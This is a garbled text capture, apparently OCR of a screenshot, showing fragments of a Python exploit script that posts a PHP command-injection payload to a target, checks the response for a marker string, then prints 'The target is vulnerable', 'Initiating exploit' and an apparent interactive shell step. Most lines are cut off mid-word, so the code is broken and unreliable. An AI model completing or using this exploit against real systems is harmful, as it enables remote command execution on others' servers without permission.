
 "true",

p throw new Exception(`{command}`);?>"



ment(nonce) for _ in range(4)]

ip(paths, elements):

ful(target, path, element):

ell(target, nonce)

 path, element):

blue][*][/bold bright_blue] Checking if the target is vul
st(target + path, headers=headers, json=element, verify=
tus()

e == 200 and 'KHABuhwxnUHDDW' in response.text:

 bright_green][+][/bold bright_green] The target is vulne
d bright_blue][*][/bold bright_blue] Initiating exploit 
 bright_blue][*][/bold bright_blue] Initiating interactiv